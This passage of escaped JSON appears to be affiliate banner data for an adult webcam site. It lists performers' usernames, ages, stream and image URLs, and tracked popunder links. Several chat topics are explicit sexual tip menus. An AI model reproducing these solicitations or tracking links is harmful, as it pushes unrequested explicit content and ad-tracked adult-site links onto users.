nail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/db51c4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/db51c4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig\\/db51c4.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_Lois-Lorrie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_Lois-Lorrie\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Lois-Lorrie\\/playlist.m3u8\",\"chat_topic\":\"Hi, the goal for today is 1000 tip on the dream \",\"chat_topic_ru\":\"\\u041f\\u0420\\u0418\\u0412\\u0415\\u0422, \\u0446\\u0435\\u043b\\u044c \\u043d\\u0430 \\u0441\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f 1000 \\u0442\\u0438\\u043f \\u043d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1623,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lois-Lorrie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":222,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CoralineJones\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CoralineJones\",\"display_name\":\"CoralineJones\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/0bd\\/24b\\/9beb10f2d6c6355c71fb48edc502cf14_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/0bd\\/24b\\/9beb10f2d6c6355c71fb48edc502cf14_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/0bd\\/24b\\/9beb10f2d6c6355c71fb48edc502cf14_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/0bd\\/24b\\/9beb10f2d6c6355c71fb48edc502cf14_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0bd\\/24b\\/xbig_lq\\/23907c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0bd\\/24b\\/xbig_lq\\/23907c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0bd\\/24b\\/xbig\\/23907c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CoralineJones\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CoralineJones\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CoralineJones\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CoralineJones?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CoralineJones\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_CoralineJones.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_CoralineJones\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_CoralineJones\\/playlist.m3u8\",\"chat_topic\":\"for a good start\\u00ab@total : @sofar, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"chat_topic_ru\":\" \\u0434\\u043b\\u044f \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0433\\u043e \\u0441\\u0442\\u0430\\u0440\\u0442\\u0430\\u00ab@total : @sofar, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":4898,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CoralineJones\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":212,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Vanessa-Walters\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vanessa-Walters\",\"display_name\":\"Vanessa-Walters\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/19c\\/0e9\\/c48ca98f823a86c56f05ee276b1693fd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/19c\\/0e9\\/c48ca98f823a86c56f05ee276b1693fd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/19c\\/0e9\\/c48ca98f823a86c56f05ee276b1693fd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/19c\\/0e9\\/c48ca98f823a86c56f05ee276b1693fd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/19c\\/0e9\\/xbig_lq\\/70510c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/19c\\/0e9\\/xbig_lq\\/70510c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/19c\\/0e9\\/xbig\\/70510c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vanessa-Walters\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vanessa-Walters\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vanessa-Walters\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vanessa-Walters?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vanessa-Walters\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_Vanessa-Walters.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_Vanessa-Walters\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Vanessa-Walters\\/playlist.m3u8\",\"chat_topic\":\"GOAL: @total - Foundation: @sofar collected, @remain Goal: Make my pussy crazy wetWelCome to My Room!  Make \\u200bit \\u200ban \\u200bexciting \\u200band \\u200bpleasant \\u200bmoment with fav vibe 5577111 \",\"chat_topic_ru\":\"GOAL: C\\u0434\\u0435\\u043b\\u0430\\u0439 \\u043c\\u043e\\u044e \\u043a\\u0438\\u0441\\u043a\\u0443 \\u0431\\u0435\\u0437\\u0443\\u043c\\u043d\\u043e \\u043c\\u043e\\u043a\\u0440\\u043e\\u0439 WelCome to My Room! Make \\u200bit \\u200ban \\u200bexciting \\u200band \\u200bpleasant \\u200bmoment with fav vibe 5577111 \",\"flags\":[\"american\",\"russian\"],\"online_time\":5562,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vanessa-Walters\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":208,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/a2afc1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/a2afc1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/a2afc1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain Naked Pillow ride\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":13387,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2413,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"lean-lie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lean-lie\",\"display_name\":\"lean-lie\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/58fdbe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/58fdbe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig\\/58fdbe.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lean-lie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lean-lie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lean-lie\",\"video_feed_url\":\"https:\\/\\/mobile-edge25.bcvcdn.com\\/stream_lean-lie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb25.bcvcdn.com\\/stream_lean-lie\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_lean-lie\\/playlist.m3u8\",\"chat_topic\":\"FUCK AND CUM INON HER\\u2665 until the SHOW is left @remain tksWE MAKE A SHOW FOR YOU - WE THROW TIPSlobber-28tkDeeper and faster-30tBlowjob 208tkCUM IN HER 599tkSupport and be kind enough to leave a tip for the showshow for every token, insta Lean_lie1\",\"chat_topic_ru\":\"\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c\\u0421\\u042f \\u0418 \\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412\\u041d\\u0410 \\u041d\\u0415\\u0415\\u2665  \\u0434\\u043e \\u0428\\u041e\\u0423 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain tks \\u041c\\u042b \\u0414\\u0415\\u041b\\u0410\\u0415\\u041c \\u0412\\u0410\\u041c \\u0428\\u041e\\u0423 - \\u041a\\u0418\\u0414\\u0410\\u0415\\u041c \\u0427\\u0410\\u0415\\u0412\\u042b\\u0415\\u0421\\u043b\\u044e\\u043d\\u044c\\u043a\\u0438-28tks\\u0413\\u043b\\u0443\\u0431\\u0436\\u0435 \\u0438 \\u0431\\u044b\\u0441\\u0442\\u0440\\u0435\\u0435-30tks\\u043c\\u0438\\u043d\\u0435\\u0442 208\\u0442\\u043a\\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412 \\u041d\\u0415\\u0415 599tks\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0438 \\u0431\\u0443\\u0434\\u044c\\u0442\\u0435 \\u0434\\u043e\\u0431\\u0440\\u044b \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u0447\\u0430\\u0435\\u0432\\u044b\\u0435 \\u0437\\u0430 \\u0448\\u043e\\u0443.\\u2665\\u0448\\u043e\\u0443 \\u0437\\u0430 \\u043a\\u0430\\u0436\\u0434\\u044b\\u0439 \\u0442\\u043e\\u043a\\u0435\\u043d , \\u0438\\u043d\\u0441\\u0442\\u0430 Lean_lie1\",\"flags\":[\"american\",\"russian\"],\"online_time\":8541,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lean-lie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":2007,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"MurkaLux\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MurkaLux\",\"display_name\":\"_AMBASSADOR_\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/5305d5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/5305d5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig\\/5305d5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MurkaLux\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MurkaLux?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MurkaLux\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_MurkaLux.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_MurkaLux\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_MurkaLux\\/playlist.m3u8\",\"chat_topic\":\"Play with me..***per strong vibration 11 tk. @remain @sofar for a fucking mood..Domi and Lovense Lush from 2 tokens)\",\"chat_topic_ru\":\"@remain  @sofar \\u0434\\u043b\\u044f\\u0442\\u0440\\u0430\\u0445\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f . \\u0421\\u0430\\u043c\\u0430\\u044f  \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 11 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432(\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 Lush \\u0438 Domi \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432)\",\"flags\":[\"american\",\"russian\"],\"online_time\":3928,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MurkaLux\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":1468,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/2c816c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/2c816c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/2c816c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":290,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1330,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Ixsexs\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ixsexs\",\"display_name\":\"Yana_a\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fe\\/3e1\\/ce18de2ee7ba1ae8adca284f1c5a5765_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fe\\/3e1\\/ce18de2ee7ba1ae8adca284f1c5a5765_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fe\\/3e1\\/ce18de2ee7ba1ae8adca284f1c5a5765_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fe\\/3e1\\/ce18de2ee7ba1ae8adca284f1c5a5765_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fe\\/3e1\\/xbig_lq\\/5799c0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fe\\/3e1\\/xbig_lq\\/5799c0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fe\\/3e1\\/xbig\\/5799c0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ixsexs\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ixsexs\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ixsexs\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ixsexs?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ixsexs\",\"video_feed_url\":\"https:\\/\\/mobile-edge69.bcvcdn.com\\/stream_Ixsexs.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb69.bcvcdn.com\\/stream_Ixsexs\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Ixsexs\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1515,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ixsexs\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1009,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"CoupleOnFire\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CoupleOnFire\",\"display_name\":\"CoupleOnFire\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/331\\/240\\/841cc7dcd00bc9952c0581609576f37e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/331\\/240\\/841cc7dcd00bc9952c0581609576f37e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/331\\/240\\/841cc7dcd00bc9952c0581609576f37e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/331\\/240\\/841cc7dcd00bc9952c0581609576f37e_thumb_big.jpg